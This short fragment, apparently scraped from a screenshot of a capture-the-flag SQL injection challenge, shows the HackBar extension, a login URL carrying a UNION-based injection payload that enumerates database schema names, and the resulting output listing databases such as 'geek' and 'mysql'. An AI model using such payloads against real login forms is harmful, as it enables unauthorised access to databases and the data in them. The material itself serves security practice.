 FREE
Hello 2！
Your password is
Syclover @ cl4y
'information_schema,test,performance_schema,mysql,geek'
无障碍环境 HackBar HackBar
Commit now! HackBar
php?username=admin&password=admin%27 union+select+1%2c2%2cgroup_concat(schema_name)+from+information_schema.schemata%23